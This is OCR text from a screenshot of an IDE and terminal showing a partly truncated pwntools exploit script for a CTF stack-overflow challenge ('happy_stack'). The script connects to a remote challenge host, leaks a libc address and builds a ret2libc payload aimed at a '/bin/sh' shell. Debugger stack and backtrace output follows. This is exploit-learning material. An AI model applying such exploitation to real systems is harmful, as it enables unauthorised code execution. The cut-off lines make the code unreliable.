 pwn – happy_stack.py
ode Refactor Run Tools VCS Window Help
o.py × level3_2.py × happy_stack.py ×
from pwn import *
p = remote("111.231.70.44",28009)
p = process('./happy_stack')
elf = ELF('./happy_stack')
io = ELF('/lib/x86_64-linux-gnu/libc-2.27.s
adr_bin = io.search('/bin/sh').next()
libc_sys =io.symbols['system']
libc_write =elf.symbols['puts']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_addr = elf.symbols['main']
poprdi_addr=0x400803
ret = 0x4006b9
gdb.attach(p)
payload='36D'.ljust(0x380,'\x00')+'a'*8+p64
p.sendline(payload)
print(p.recvline())
p.recvline()
puts_addr=u64(p.recvuntil('\x7f')[-6:].ljus
libc_execve=io.symbols['execve']
print hex(libc_execve)
print(hex(puts_addr))
base = puts_addr-(0x80AA0)
#confirm the right of 0x80AA0
# libc_puts=io.symbols['puts']
# # print hex(libc_puts) = 0x80aa0
execve_addr=base+0x10a41c #0x10a41c ;re 0x10a38c
Terminal
File Edit View Search Terminal Help
0x7f427df611bc <read+124> mov rax, -1
0x7f427df611c3 <read+131> ret
0x7f427df611c4 <read+132> mov rdx, qword ptr [rip + 0x2dac9d]
0x7f427df611cb <read+139> neg eax
0x7f427df611cd <read+141> mov dword ptr fs:[rdx], eax
0x7f427df611d0 <read+144> mov rax, -1
[ STACK ]
00:0000│ rsp 0x7ffedfcd6358 —▸ 0x7f427dede218 (_IO_file_underflow+296) ◂— test rax, ra
x
01:0008│ 0x7ffedfcd6360 —▸ 0x7f427e23ca00 (_IO_2_1_stdin_) ◂— 0xfbad2288
02:0010│ 0x7ffedfcd6368 —▸ 0x7f427e2392a0 (_IO_file_jumps) ◂— 0x0
03:0018│ 0x7ffedfcd6370 —▸ 0x4005a0 (_start) ◂— 0x89485ed18949ed31
04:0020│ 0x7ffedfcd6378 —▸ 0x7ffedfcd6830 ◂— 0x1
05:0028│ 0x7ffedfcd6380 ◂— 0x0
06:0030│ 0x7ffedfcd6388 —▸ 0x7f427dedf4c2 (_IO_default_uflow+50) ◂— cmp eax, -1
07:0038│ 0x7ffedfcd6390 —▸ 0x40087f ◂— 0x796c6e6f20492e34 /* '4.I only love qunzhu\n
' */
[ BACKTRACE ]
► f 0 7f427df61151 read+17
f 1 7f427dede218 _IO_file_underflow+296
f 2 7f427dedf4c2 _IO_default_uflow+50
f 3 7f427ded12dd gets+333
f 4 400745 main+151
f 5 7f427de72bf7 __libc_start_main+231
pwndbg> b ctfshow
Breakpoint 1 at 0x40068b
pwndbg> b 31
Breakpoint 2 at 0x7f427df611e0: file ../sysdeps/unix/sysv/linux/read.c, line 31.
pwndbg> b 21
Breakpoint 3 at 0x7f427df61140: /build/glibc-S7xCS9/glibc-2.27/io/../sysdeps/unix/sysv/li
nux/read.c:21. (3 locations)
pwndbg>
NX: NX enabled
PIE: PIE enabled
[*] running in new terminal: /usr/bin/gdb -q "./happy_stack" 3403
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptr
ce_scope)
What kinds of girls do you like?